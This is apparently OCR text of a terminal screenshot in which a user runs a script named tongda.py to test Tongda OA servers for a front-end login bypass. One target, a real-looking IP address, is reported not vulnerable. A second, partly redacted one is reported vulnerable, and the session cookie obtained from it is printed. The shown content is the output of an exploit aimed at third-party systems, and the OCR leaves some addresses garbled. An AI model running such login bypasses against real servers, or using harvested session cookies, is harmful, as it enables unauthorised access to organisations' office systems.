 通达oa_前台登陆绕过 — -bash — 80×24
Last login: Sun Nov  8 10:43:55 on ttys000
[huandeMacBook-Pro-2:通达oa_前台登陆绕过 kyle$ python3 tongda.py 58.57.134.78:88 ]
[-]漏洞不存在
huandeMacBook-Pro-2:通达oa_前台登陆绕过 kyle$ python3 tongda.py 47. 158:99
9
[+]漏洞存在   47 .158:999 | cookie为: 2oo67p8j2tpr56bke67
huandeMacBook-Pro-2:通达oa_前台登陆绕过 kyle$